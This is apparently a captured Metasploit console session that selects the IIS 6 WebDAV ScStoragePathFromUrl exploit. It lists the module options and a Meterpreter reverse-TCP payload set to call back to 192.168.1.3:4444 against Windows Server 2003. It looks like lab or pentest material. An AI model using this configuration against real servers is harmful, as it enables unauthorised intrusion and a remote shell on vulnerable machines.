 [msf](Jobs:0 Agents:0) >> use 25
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/iis/iis_webdav_scstoragepathfromurl) >> show options

Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   MAXPATHLENGTH  60               yes       End of physical path brute force
   MINPATHLENGTH  3                yes       Start of physical path brute force
   Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, sapni, socks
                                             5h, http
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          80               yes       The target port (TCP)
   SSL            false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI      /                yes       Path of IIS 6 web application
   VHOST                           no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.3      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Microsoft Windows Server 2003 R2 SP2 x86

View the full module info with the info, or info -d command.